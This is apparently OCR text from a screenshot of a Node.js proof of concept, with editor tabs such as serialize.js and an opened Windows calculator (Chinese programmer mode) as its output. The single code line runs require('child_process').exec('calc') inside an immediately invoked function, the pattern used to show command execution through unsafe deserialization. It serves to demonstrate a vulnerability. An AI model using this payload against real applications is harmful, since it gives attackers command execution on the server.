 Untitled-1 JS 1.js JS serialize.js JS VM46947595 JS VM46947604 {} package.json
1 (function(){require('child_process').exec('calc',function(error, stdout, stderr){console.log(stdout)});}())
t,…
s…
',…
'c…
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =